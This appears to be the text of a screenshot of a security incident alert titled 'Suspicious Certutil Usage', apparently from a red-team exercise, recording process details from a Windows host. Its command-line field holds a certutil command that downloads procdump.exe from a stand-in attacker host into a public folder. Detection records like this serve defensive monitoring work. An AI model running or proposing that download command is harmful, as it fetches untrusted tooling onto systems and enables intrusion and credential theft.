 Suspicious Certutil Usage
Incident number 151
Wesley Br...
Owner
New
Status
Medium
Severity
Write a comment...
Time
2025-05-21T13:00:11.9682241Z
Hostname
DESKTOP-ERMAEN0
Image
C:\Windows\System32\certutil.exe
Commandline
certutil -urlcache -split -f http://evil.example.com/procdump.exe
C:\Users\Public\procdump.exe
ParentImage
C:\Windows\System32\cmd.exe
User
DESKTOP-ERMAEN0\redteam
IntegrityLevel
High